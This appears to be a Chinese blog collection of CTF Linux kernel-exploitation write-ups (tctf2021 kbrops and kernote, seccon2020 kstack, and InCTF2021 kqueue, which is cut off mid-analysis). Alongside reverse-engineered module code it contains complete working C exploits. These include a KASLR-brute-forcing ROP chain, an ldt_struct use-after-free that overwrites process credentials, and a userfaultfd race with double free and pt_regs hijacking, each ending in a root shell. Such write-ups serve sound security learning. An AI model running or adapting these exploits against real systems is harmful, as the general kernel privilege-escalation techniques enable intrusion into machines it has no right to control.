题录 tctf2021-kbrops 这道题比较特殊在其flag并不是作为文件系统中的一个文件形式存在
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 #!/bin/bash stty intr ^]cd `dirname $0 `timeout --foreground 300 qemu-system-x86_64 \ -m 256M \ -enable-kvm \ -cpu host,+smep,+smap \ -kernel bzImage \ -initrd initramfs.cpio.gz \ -nographic \ -monitor none \ -drive file=flag.txt,format=raw \ -snapshot \ -append "console=ttyS0 kaslr kpti quiet oops=panic panic=1"
而是将 flag 作为一个设备载入,因此我们需要读取 /dev/sda 以获取 flag,这仍然需要 root 权限

模块十分十分简单仅仅是实现了一个选项为0x666的ioctl
会取我们传入的前两个字节作为后续拷贝的 size,之后 kmalloc 一个 object,从我们传入的第三个字节开始拷贝,之后再从 object 拷贝到栈上,这里有个十分明显的栈溢出
既然目前有了栈溢出,而且没有 stack canary 保护,比较朴素的提权方法就是执行 commit_creds(prepare_kernel_cred(NULL)) 提权到 root,但是由于开启了 kaslr,因此我们还需要知道 kernel offset,但是毫无疑问的是仅有一个栈溢出是没法让我们直接泄漏出内核中的数据的
最简单最暴力的方法就是爆破了,可以知道内核kaslr的随机化只有9位
爆破个几百次总能成功 :(
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 #include <sys/types.h> #include <sys/ioctl.h> #include <stdio.h> #include <signal.h> #include <pthread.h> #include <unistd.h> #include <stdlib.h> #include <string.h> #include <fcntl.h> #define PREPARE_KERNEL_CRED 0xffffffff81090c20 #define COMMIT_CREDS 0xffffffff810909b0 #define POP_RDI_RET 0xffffffff81001619 #define SWAPGS_RET 0xffffffff81b66d10 #define IRETQ_RET 0xffffffff8102984b #define SWAPGS_RESTORE_REGS_AND_RETURN_TO_USERMODE 0Xffffffff81c00df0 size_t user_cs, user_ss, user_rflags, user_sp;void saveStatus () { __asm__("mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" ); printf ("\033[34m\033[1m[*] Status has been saved.\033[0m\n" ); } void getRootShell (void ) { puts ("\033[32m\033[1m[+] Backing from the kernelspace.\033[0m" ); if (getuid()) { puts ("\033[31m\033[1m[x] Failed to get the root!\033[0m" ); exit (-1 ); } puts ("\033[32m\033[1m[+] Successful to get the root. Execve root shell now...\033[0m" ); system("/bin/sh" ); } int main (int argc, char ** argv, char ** envp) { char *buf; size_t *stack ; int i; int chal_fd; size_t offset; offset = (argv[1 ]) ? atoi(argv[1 ]) : 0 ; saveStatus(); buf = malloc (0x2000 ); memset (buf, 'A' , 0x2000 ); i = 0 ; stack = (size_t *)(buf + 0x102 ); stack [i++] = 0 ; stack [i++] = 0 ; stack [i++] = POP_RDI_RET + offset; stack [i++] = 0 ; stack [i++] = PREPARE_KERNEL_CRED + offset; stack [i++] = COMMIT_CREDS + offset; stack [i++] = SWAPGS_RESTORE_REGS_AND_RETURN_TO_USERMODE + 22 + offset; stack [i++] = 0 ; stack [i++] = 0 ; stack [i++] = (size_t ) getRootShell; stack [i++] = user_cs; stack [i++] = user_rflags; stack [i++] = user_sp; stack [i++] = user_ss; ((unsigned short *)(buf))[0 ] = 0x112 + i * 8 ; chal_fd = open("/proc/chal" , O_RDWR); ioctl(chal_fd, 0x666 , buf); return 0 ; }
远程脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 from pwn import *import base64with open ("./exp" , "rb" ) as f: exp = base64.b64encode(f.read()) p = process('./run.sh' ) try_count = 1 while True : log.info("no." + str (try_count) + " time(s)" ) p.sendline() p.recvuntil("~ $" ) count = 0 for i in range (0 , len (exp), 0x200 ): p.sendline("echo -n \"" + exp[i:i + 0x200 ].decode() + "\" >> b64_exp" ) count += 1 for i in range (count): p.recvuntil("~ $" ) p.sendline("cat b64_exp | base64 -d > ./exploit" ) p.sendline("chmod +x ./exploit" ) randomization = (try_count % 1024 ) * 0x100000 log.info('trying randomization: ' + hex (randomization)) p.sendline("./exploit " + str (randomization)) if not p.recvuntil(b"Rebooting in 1 seconds.." , timeout=60 ): break log.warn('failed!' ) try_count += 1 log.success('success to get the root shell!' ) p.interactive()
tctf2021-kernote 附件以及官方题解My-CTF-Challenges/0ctf-2021-final/kernote at master · YZloser/My-CTF-Challenges (github.com)
文件系统 与一般的 kernel pwn 题不同的是,这一次给出的文件系统不是简陋的 ramfs 而是常规的 ext4 镜像文件,我们可以使用 mount 命令将其挂载以查看并修改其内容
sudo mount rootfs.img /mnt/temp
本地调试时直接将文件复制到挂载点下即可,不需要额外的重新打包的步骤
保护 在文件中给出了一些内核配置
1 2 3 4 5 6 7 8 9 Here are some kernel config options in case you need it ``` CONFIG_SLAB=y CONFIG_SLAB_FREELIST_RANDOM=y CONFIG_SLAB_FREELIST_HARDENED=y CONFIG_HARDENED_USERCOPY=y CONFIG_STATIC_USERMODEHELPER=y CONFIG_STATIC_USERMODEHELPER_PATH="" ```
出题人在编译内核时并没有选择默认的 slub 分配器,而是选择了 slab 分配器,后续解题的过程也也需要用到slab 的特征
开启了 Random Freelist(slab 的 freelist 会进行一定的随机化)
开启了 Hardened Freelist(slab 的 freelist 中的 object 的 next 指针会与一个 cookie 进行异或(参照 glibc 的 safe-linking))
开启了 Hardened Usercopy(用户态在向内核拷贝数据时会进行检查,检查地址是否存在、是否在堆栈中、是否为 slab 中 object、是否非内核 .text 段内地址等等 )
后两个保护都是针对modprobe_path的 为只读,不可修改
此外从启动脚本中能分析出还开启了smap,smep,kpti,kaslr
模块 文件系统存在一个模块kernote.ko
ida分析,可以看到其只定义了ioctl函数
0x6666
1 2 3 4 5 6 7 if ( (_DWORD)a2 == 0x6666 ) { v12 = -1LL ; if ( v3 > 0xF ) goto LABEL_15; note = buf[v3]; }
选择note,note是一个全局变量
0x6667
1 2 3 4 5 6 7 8 9 10 11 12 else if ( (_DWORD)a2 == 0x6667 ) { v12 = -1LL ; if ( v3 <= 0xF ) { a2 = 3264LL ; v10 = (unsigned __int64 *)kmem_cache_alloc_trace(kmalloc_caches[5 ], 3264LL , 8LL , v5, -1LL ); buf[v3] = v10; v12 = -(__int64)(v10 == 0LL ); } goto LABEL_15; }
申请object,申请的size是8,但是因为slab的原因申请的实际上是32的obj
0x6668
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 if ( (_DWORD)a2 == 0x6668 ) { v12 = -1LL ; if ( v3 <= 0xF ) { v11 = buf[v3]; if ( v11 ) { kfree(v11, a2, v4, v5, -1LL ); v12 = 0LL ; buf[v3] = 0LL ; } } goto LABEL_15; }
释放buf但是可以看到其并没有清空note
从而导致了一个悬挂的指针,可以uaf
0x6669
1 2 3 4 5 6 7 8 9 10 if ( (_DWORD)a2 == 0x6669 ){ v12 = -1LL ; if ( note ) { *note = v3; v12 = 0LL ; } goto LABEL_15; }
向note中写
0x666a
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 if ( (_DWORD)a2 != 0x666A ) goto LABEL_18; v6 = *(_QWORD *)(*(_QWORD *)(__readgsqword((unsigned int )¤t_task) + 2776 ) + 128LL ); v7 = _InterlockedExchangeAdd((volatile signed __int32 *)v6, 1u ); if ( v7 ) { if ( v7 < 0 || v7 + 1 < 0 ) { a2 = 1LL ; refcount_warn_saturate(v6, 1LL ); } } else { a2 = 2LL ; refcount_warn_saturate(v6, 2LL ); } if ( *(_DWORD *)(v6 + 72 ) ) { printk(&unk_32B); v12 = -1LL ; LABEL_15: pv_ops[86 ](&spin, a2, v4, v5, v12); return v8; } kernote_ioctl_cold(); }
说实话看不太懂这是在干什么
1 2 3 4 5 6 7 8 void kernote_ioctl_cold () { if ( note ) printk(&unk_35A); else printk(&unk_343); JUMPOUT(0xAB LL); }
又看到这个函数会打印obj的地址
内核的很多宏展开及多层结构体套娃让逆向难度加大了一筹
最后在出题人的源码中可以看到
这其实是get_current_user()函数,如果用户是root才能执行打印obj地址,所以实际上这个分支并没有软用
利用思路 那么现在只有一个 UAF,而且只能写obj的首8字节,没法直接泄露内核相关数据,分配的 object 大小限制为 32,这无疑为解题增添了一定难度
官方题解选择使用 ldt_struct 这个内核结构体进行进一步利用,具体关于该结构体的利用方法可见拾遗部分
因为ldt_struct结构体的大小为0x10,在slab分配器中同样是使用kmalloc-32
因此通过垂悬指针我们能够控制其结构体的entries
那么我们的思路便是
利用read_ldt爆破page_offset_base
利用read_ldt搜索进程cred
利用write_ldt修改进程euid
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 #define _GNU_SOURCE #include <stdio.h> #include <stdlib.h> #include <unistd.h> #include <fcntl.h> #include <asm/ldt.h> #include <sys/syscall.h> #include <sys/ioctl.h> #include <sys/wait.h> #include <pthread.h> #include <sys/sysinfo.h> #include <sched.h> #include <ctype.h> #include <string.h> #include <sys/prctl.h> #include <sys/mman.h> #define KERN_SELECTNOTE 0x6666 #define KERN_ADDNOTE 0x6667 #define KERN_DELNOTE 0x6668 #define KERN_EDITNOTE 0x6669 #define KERN_SHOWNOTE 0x666a long long target[1 ];long long zero;struct user_desc u_desc ;int fd;int flag;int main () { char *buf=(char *)mmap(NULL , 0x8000 , PROT_READ|PROT_WRITE, MAP_ANONYMOUS|MAP_PRIVATE, 0 , 0 ); prctl(PR_SET_NAME, "0ops0ops0ops" ); int pid=getpid(); fd=open("/dev/kernote" ,O_RDONLY); u_desc.base_addr=0xff0000 ; u_desc.entry_number=0x8000 /8 ; u_desc.limit=0 ; u_desc.seg_32bit=0 ; u_desc.contents=0 ; u_desc.read_exec_only=0 ; u_desc.limit_in_pages=0 ; u_desc.seg_not_present=0 ; u_desc.useable=0 ; u_desc.lm=0 ; ioctl(fd,KERN_ADDNOTE,0 ); ioctl(fd,KERN_SELECTNOTE,0 ); ioctl(fd,KERN_DELNOTE,0 ); int ret=syscall(SYS_modify_ldt, 1 , &u_desc,sizeof (u_desc)); unsigned long long addr=0xffff888000000000 uLL; while (1 ){ ioctl(fd,KERN_EDITNOTE,addr); ret=syscall(SYS_modify_ldt, 0 , target,8 ); if (ret<0 ){ addr+=0x40000000 ; continue ; } printf ("page_offset_base: %llx\n" ,addr); break ; } unsigned long long PAGE_OFFSET=addr; int pipefd[2 ]={0 }; unsigned long long cred_addr=0 ; pipe(pipefd); while (1 ){ addr+=0x8000 ; ioctl(fd,KERN_EDITNOTE,addr); ret=fork(); if (!ret){ ret=syscall(SYS_modify_ldt, 0 , buf,0x8000 ); unsigned long *search = (unsigned long *)buf; unsigned long long ans = 0 ; while ( (unsigned long )search < (unsigned long )buf+0x8000 ){ search = memmem(search, (unsigned long )buf +0x8000 - (unsigned long )search, "0ops0ops0ops" , 12 ); if ( search == NULL )break ; if ( (search[-2 ] > PAGE_OFFSET) && (search[-3 ] > PAGE_OFFSET )&&(int )search[-58 ]==pid){ printf ("Found cred : %llx\n" ,search[-2 ]); printf ("Found pid: %d\n" ,search[-58 ]); ans=search[-2 ]; break ; } search+=12 ; } write(pipefd[1 ],&ans,8 ); exit (0 ); } wait(NULL ); read(pipefd[0 ],&cred_addr,8 ); if (cred_addr) { break ; } } ioctl(fd,KERN_EDITNOTE,cred_addr+4 ); ret=fork(); if (!ret){ ret=fork(); if (!ret) { cpu_set_t cpu_set; CPU_ZERO(&cpu_set); CPU_SET(0 ,&cpu_set); ret=sched_setaffinity(0 ,sizeof (cpu_set),&cpu_set); sleep(1 ); for (int i=1 ;i<15 ;i++){ ioctl(fd,KERN_ADDNOTE,i); } ioctl(fd,KERN_SELECTNOTE,11 ); for (int i=1 ;i<15 ;i++) { ioctl(fd,KERN_DELNOTE,i); } CPU_ZERO(&cpu_set); CPU_SET(1 ,&cpu_set); sched_setaffinity(0 ,sizeof (cpu_set),&cpu_set); while (1 ) { ioctl(fd,KERN_EDITNOTE,cred_addr+4 ); } } cpu_set_t cpu_set; CPU_ZERO(&cpu_set); CPU_SET(0 ,&cpu_set); ret=sched_setaffinity(0 ,sizeof (cpu_set),&cpu_set); u_desc.base_addr=0 ; u_desc.entry_number=2 ; u_desc.limit=0 ; u_desc.seg_32bit=0 ; u_desc.contents=0 ; u_desc.read_exec_only=0 ; u_desc.limit_in_pages=0 ; u_desc.seg_not_present=0 ; u_desc.useable=0 ; u_desc.lm=0 ; sleep(3 ); ret=syscall(SYS_modify_ldt, 1 , &u_desc,sizeof (u_desc)); printf ("%d\n" ,ret); sleep(100000 ); } sleep(5 ); printf ("%d\n" ,geteuid()); setreuid(0 ,0 ); setregid(0 ,0 ); system("/bin/sh" ); }
不太清楚为什么任意写时需先分配 index 为 1~ 15 的 object,并全部释放,选取其中的 index 11 来进行任意写,其他的 index 都会失败,仅分配一个 object 也会失败
猜测应该是因为还有许多结构体都会从kmalloc-32中取,因此需要较多的object以供选择
另外最后使用了setreuid(0,0);以及setregid(0,0);全面提权
以setreuid为例,设置的ruid至少要等于旧cred的uid,euid其中一个
设置的euid至少要等于旧cred的uid,euid,suid其中一个
此外还需要绑定cpu以增大成功概率,因为启动脚本中制定了可以有两个核
seccon2020-kstack 保护 启动脚本可以观察出开启了smep,kaslr
执行cat /sys/devices/system/cpu/vulnerabilities/*
可以观察到开启了kpti
模块 模块只注册了ioctl菜单,其中有两个选项
0x57AC0001
1 2 3 4 5 6 7 8 9 10 11 12 13 if ( a2 == 0x57AC0001 ){ v8 = kmem_cache_alloc(kmalloc_caches[5 ], 6291648LL ); *(_DWORD *)v8 = v4; v9 = head; head = v8; *(_QWORD *)(v8 + 16 ) = v9; if ( !copy_from_user(v8 + 8 , a3, 8LL ) ) return 0LL ; head = *(_QWORD *)(v8 + 16 ); kfree(v8); return -22LL ; }
使用head维护了一个单向链表
一个节点的格式大概如下,v4暂时不知道是什么玩意
1 2 3 4 5 6 struct node { void *unknown; char data[8 ]; struct node *next ; };
该结构体前八个字节是从 current_task 的某个特殊偏移取的值,经尝试可知为线程组 id
分配的大小是32
如果拷贝失败会立即释放obj
0x57AC0002
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 else { if ( a2 != 0x57AC0002 ) return 0LL ; v5 = head; if ( !head ) return 0LL ; if ( v4 == *(_DWORD *)head ) { if ( !copy_to_user(a3, head + 8 , 8LL ) ) { v6 = v5; head = *(_QWORD *)(v5 + 16 ); goto LABEL_12; } } else { v6 = *(_QWORD *)(head + 16 ); if ( v6 ) { while ( *(_DWORD *)v6 != v4 ) { v5 = v6; if ( !*(_QWORD *)(v6 + 16 ) ) return -22LL ; v6 = *(_QWORD *)(v6 + 16 ); } if ( !copy_to_user(a3, v6 + 8 , 8LL ) ) { *(_QWORD *)(v5 + 16 ) = *(_QWORD *)(v6 + 16 ); LABEL_12: kfree(v6); return 0LL ; } } } return -22LL ; }
会将同一线程组创建的节点中的头节点删除,并将其 data 拷贝给用户
若并节点所属线程组与当前进程非同一线程组,则会一直找到那个线程组的节点或是遍历结束为止
综合来看是实现了一个栈的结构两个功能分别为push和pop
利用思路 ioctl操作没有上锁,以及操作过程中出现的copy_from/to_user,无疑让我们能够想到利用usserfaultfd进行条件竞争
具体流程如下
注册一个userfaultfd,监控一块内存leak_page,用以接下来的泄露
使用shm相关调用,分配并释放一个shm_file_data结构体,从而获得了一个obj+8存在一个内核.text段基址的obj
调用push来申请一个obj,刚好是先前的shm结构体,但是因为之前注册的userfaultfd,使得停在copy_from_user处,从而没有覆盖obj+8,在注册的监控线程中调用pop操作,使得shm的内容被泄露出来
注册一个userfaultfd,监控一块内存double_page,用以构造double free
执行一次push操作,再执行一次pop操作,触发userfaultfd,在监控线程其中再一次pop,构造double free
注册一个userfaultfd,监控一块内存hijack_page,用以劫持流
打开一个seq对象,让其取出一个kmalloc-32
调用setxattr,申请一个kmalloc-32,拷贝的页面横跨两个page,从而使得在拷贝过程中触发userfaultfd,在监控线程中,构造pt_regs并触发
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 #define _GNU_SOURCE #include <sys/types.h> #include <sys/xattr.h> #include <stdio.h> #include <linux/userfaultfd.h> #include <pthread.h> #include <errno.h> #include <unistd.h> #include <stdlib.h> #include <fcntl.h> #include <signal.h> #include <poll.h> #include <string.h> #include <sys/mman.h> #include <sys/syscall.h> #include <sys/ioctl.h> #include <sys/sem.h> #include <sys/ipc.h> #include <sys/shm.h> #include <semaphore.h> #include "kernelpwn.h" int dev_fd;size_t seq_fd;size_t seq_fd_reserve[0x100 ];static char *page = NULL ;static size_t page_size;static void *leak_thread (void *arg) { struct uffd_msg msg ; int fault_cnt = 0 ; long uffd; struct uffdio_copy uffdio_copy ; ssize_t nread; uffd = (long ) arg; for (;;) { struct pollfd pollfd ; int nready; pollfd.fd = uffd; pollfd.events = POLLIN; nready = poll(&pollfd, 1 , -1 ); if (nready == -1 ) errExit("poll" ); nread = read(uffd, &msg, sizeof (msg)); if (nread == 0 ) errExit("EOF on userfaultfd!\n" ); if (nread == -1 ) errExit("read" ); if (msg.event != UFFD_EVENT_PAGEFAULT) errExit("Unexpected event on userfaultfd\n" ); puts ("[*] push trapped in userfaultfd." ); pop(&kernel_offset); printf ("[*] leak ptr: %p\n" , kernel_offset); kernel_offset -= 0xffffffff81c37bc0 ; kernel_base += kernel_offset; uffdio_copy.src = (unsigned long ) page; uffdio_copy.dst = (unsigned long ) msg.arg.pagefault.address & ~(page_size - 1 ); uffdio_copy.len = page_size; uffdio_copy.mode = 0 ; uffdio_copy.copy = 0 ; if (ioctl(uffd, UFFDIO_COPY, &uffdio_copy) == -1 ) errExit("ioctl-UFFDIO_COPY" ); return NULL ; } } static void *double_free_thread (void *arg) { struct uffd_msg msg ; int fault_cnt = 0 ; long uffd; struct uffdio_copy uffdio_copy ; ssize_t nread; uffd = (long ) arg; for (;;) { struct pollfd pollfd ; int nready; pollfd.fd = uffd; pollfd.events = POLLIN; nready = poll(&pollfd, 1 , -1 ); if (nready == -1 ) errExit("poll" ); nread = read(uffd, &msg, sizeof (msg)); if (nread == 0 ) errExit("EOF on userfaultfd!\n" ); if (nread == -1 ) errExit("read" ); if (msg.event != UFFD_EVENT_PAGEFAULT) errExit("Unexpected event on userfaultfd\n" ); puts ("[*] pop trapped in userfaultfd." ); puts ("[*] construct the double free..." ); pop(page); uffdio_copy.src = (unsigned long ) page; uffdio_copy.dst = (unsigned long ) msg.arg.pagefault.address & ~(page_size - 1 ); uffdio_copy.len = page_size; uffdio_copy.mode = 0 ; uffdio_copy.copy = 0 ; if (ioctl(uffd, UFFDIO_COPY, &uffdio_copy) == -1 ) errExit("ioctl-UFFDIO_COPY" ); return NULL ; } } size_t pop_rdi_ret = 0xffffffff81034505 ;size_t xchg_rax_rdi_ret = 0xffffffff81d8df6d ;size_t mov_rdi_rax_pop_rbp_ret = 0xffffffff8121f89a ;size_t swapgs_restore_regs_and_return_to_usermode = 0xffffffff81600a34 ;long flag_fd;char flag_buf[0x100 ];static void *hijack_thread (void *arg) { struct uffd_msg msg ; int fault_cnt = 0 ; long uffd; struct uffdio_copy uffdio_copy ; ssize_t nread; uffd = (long ) arg; for (;;) { struct pollfd pollfd ; int nready; pollfd.fd = uffd; pollfd.events = POLLIN; nready = poll(&pollfd, 1 , -1 ); if (nready == -1 ) errExit("poll" ); nread = read(uffd, &msg, sizeof (msg)); if (nread == 0 ) errExit("EOF on userfaultfd!\n" ); if (nread == -1 ) errExit("read" ); if (msg.event != UFFD_EVENT_PAGEFAULT) errExit("Unexpected event on userfaultfd\n" ); puts ("[*] setxattr trapped in userfaultfd." ); puts ("[*] trigger now..." ); for (int i = 0 ; i < 100 ; i++) close(seq_fd_reserve[i]); pop_rdi_ret += kernel_offset; xchg_rax_rdi_ret += kernel_offset; mov_rdi_rax_pop_rbp_ret += kernel_offset; prepare_kernel_cred = 0xffffffff81069e00 + kernel_offset; commit_creds = 0xffffffff81069c10 + kernel_offset; swapgs_restore_regs_and_return_to_usermode += kernel_offset + 0x10 ; printf ("[*] gadget: %p\n" , swapgs_restore_regs_and_return_to_usermode); __asm__( "mov r15, 0xbeefdead;" "mov r14, 0x11111111;" "mov r13, pop_rdi_ret;" "mov r12, 0;" "mov rbp, prepare_kernel_cred;" "mov rbx, mov_rdi_rax_pop_rbp_ret;" "mov r11, 0x66666666;" "mov r10, commit_creds;" "mov r9, swapgs_restore_regs_and_return_to_usermode;" "mov r8, 0x99999999;" "xor rax, rax;" "mov rcx, 0xaaaaaaaa;" "mov rdx, 8;" "mov rsi, rsp;" "mov rdi, seq_fd;" "syscall" ); puts ("[+] back to userland successfully!" ); printf ("[+] uid: %d gid: %d\n" , getuid(), getgid()); puts ("[*] execve root shell now..." ); system("/bin/sh" ); uffdio_copy.src = (unsigned long ) page; uffdio_copy.dst = (unsigned long ) msg.arg.pagefault.address & ~(page_size - 1 ); uffdio_copy.len = page_size; uffdio_copy.mode = 0 ; uffdio_copy.copy = 0 ; if (ioctl(uffd, UFFDIO_COPY, &uffdio_copy) == -1 ) errExit("ioctl-UFFDIO_COPY" ); return NULL ; } } void push (char *data) { if (ioctl(dev_fd, 0x57AC0001 , data) < 0 ) errExit("push!" ); } void pop (char *data) { if (ioctl(dev_fd, 0x57AC0002 , data) < 0 ) errExit("pop!" ); } int main (int argc, char **argv, char **envp) { size_t data[0x10 ]; char *uffd_buf_leak; char *uffd_buf_uaf; char *uffd_buf_hack; int pipe_fd[2 ]; int shm_id; char *shm_addr; dev_fd = open("/proc/stack" , O_RDONLY); page = malloc (0x1000 ); page_size = sysconf(_SC_PAGE_SIZE); for (int i = 0 ; i < 100 ; i++) if ((seq_fd_reserve[i] = open("/proc/self/stat" , O_RDONLY)) < 0 ) errExit("seq reserve!" ); uffd_buf_leak = (char *) mmap(NULL , page_size, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1 , 0 ); registerUserFaultFd(uffd_buf_leak, page_size, leak_thread); shm_id = shmget(114514 , 0x1000 , SHM_R | SHM_W | IPC_CREAT); if (shm_id < 0 ) errExit("shmget!" ); shm_addr = shmat(shm_id, NULL , 0 ); if (shm_addr < 0 ) errExit("shmat!" ); if (shmdt(shm_addr) < 0 ) errExit("shmdt!" ); push(uffd_buf_leak); printf ("[+] kernel offset: %p\n" , kernel_offset); printf ("[+] kernel base: %p\n" , kernel_base); uffd_buf_uaf = (char *) mmap(NULL , page_size, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1 , 0 ); registerUserFaultFd(uffd_buf_uaf, page_size, double_free_thread); push("arttnba3" ); pop(uffd_buf_uaf); uffd_buf_hack = (char *) mmap(NULL , page_size * 2 , PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1 , 0 ); registerUserFaultFd(uffd_buf_hack + page_size, page_size, hijack_thread); printf ("[*] gadget: %p\n" , 0xffffffff814d51c0 + kernel_offset); *(size_t *)(uffd_buf_hack + page_size - 8 ) = 0xffffffff814d51c0 + kernel_offset; seq_fd = open("/proc/self/stat" , O_RDONLY); setxattr("/exp" , "arttnba3" , uffd_buf_hack + page_size - 8 , 32 , 0 ); }
一些细节
注册userfaultfd的过程中可能会用到一些object,因此为了避免其影响,可以尽量早 的完成注册
构造double free之后,两次申请出同一个object会破坏slab,从而导致后续如果使用到了该slab会发生错误,为了避免这种情况,我们可以提前申请合适数目的obj,然后在double free之后将其释放,以此修复slab链
InCTF2021-kqueue 保护 1 2 3 4 5 6 7 8 9 10 11 12 #!/bin/bash exec qemu-system-x86_64 \ -cpu kvm64 \ -m 512 \ -nographic \ -kernel "bzImage" \ -append "console=ttyS0 panic=-1 pti=off kaslr quiet" \ -monitor /dev/null \ -initrd "./rootfs.cpio" \ -net user \ -net nic
kpti和smap,smep都没开启,只有一个kaslr,这样就可以ret2usr了
模块 题目直接给出了模块的源码,那就不需要逆向了
只注册了ioctl函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 static noinline long kqueue_ioctl (struct file *file, unsigned int cmd, unsigned long arg) { long result; request_t request; mutex_lock(&operations_lock); if (copy_from_user((void *)&request, (void *)arg, sizeof (request_t ))){ err("[-] copy_from_user failed" ); goto ret; } switch (cmd){ case CREATE_KQUEUE: result = create_kqueue(request); break ; case DELETE_KQUEUE: result = delete_kqueue(request); break ; case EDIT_KQUEUE: result = edit_kqueue(request); break ; case SAVE: result = save_kqueue_entries(request); break ; default : result = INVALID; break ; } ret: mutex_unlock(&operations_lock); return result; }
而且有加锁
要传入的结构体如下:
1 2 3 4 5 6 7 typedef struct { uint32_t max_entries; uint16_t data_size; uint16_t entry_idx; uint16_t queue_idx; char * data; }request_t ;
此外还定义了一个err函数,在检查不通过时便会调用,但实际上不通过也不会有任何问题
1 2 3 4 static long err (char * msg) { printk(KERN_ALERT "%s\n" ,msg); return -1 ; }
create_kqueue
主要是进行队列的创建,限制了队列数量与大小
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 static noinline long create_kqueue (request_t request) { long result = INVALID; if (queueCount > MAX_QUEUES) err("[-] Max queue count reached" ); if (request.max_entries<1 ) err("[-] kqueue entries should be greater than 0" ); if (request.data_size>MAX_DATA_SIZE) err("[-] kqueue data size exceed" ); queue_entry *kqueue_entry; ull space = 0 ; if (__builtin_umulll_overflow(sizeof (queue_entry),(request.max_entries+1 ),&space) == true ) err("[-] Integer overflow" ); ull queue_size = 0 ; if (__builtin_saddll_overflow(sizeof (queue ),space,&queue_size) == true ) err("[-] Integer overflow" ); if (queue_size>sizeof (queue ) + 0x10000 ) err("[-] Max kqueue alloc limit reached" ); queue *queue = validate((char *)kmalloc(queue_size,GFP_KERNEL)); queue ->data = validate((char *)kmalloc(request.data_size,GFP_KERNEL)); queue ->data_size = request.data_size; queue ->max_entries = request.max_entries; queue ->queue_size = queue_size; kqueue_entry = (queue_entry *)((uint64_t )(queue + (sizeof (queue )+1 )/8 )); queue_entry* current_entry = kqueue_entry; queue_entry* prev_entry = current_entry; uint32_t i=1 ; for (i=1 ;i<request.max_entries+1 ;i++){ if (i!=request.max_entries) prev_entry->next = NULL ; current_entry->idx = i; current_entry->data = (char *)(validate((char *)kmalloc(request.data_size,GFP_KERNEL))); current_entry += sizeof (queue_entry)/16 ; prev_entry->next = current_entry; prev_entry = prev_entry->next; } uint32_t j = 0 ; for (j=0 ;j<MAX_QUEUES;j++){ if (kqueues[j] == NULL ) break ; } if (j>MAX_QUEUES) err("[-] No kqueue slot left" ); kqueues[j] = queue ; queueCount++; result = 0 ; return result; }
其中一个 queue 结构体定义如下,大小为 0x18:
1 2 3 4 5 6 7 typedef struct { uint16_t data_size; uint64_t queue_size; uint32_t max_entries; uint16_t idx; char * data; }queue ;
有一个全局指针数组保存分配的 queue
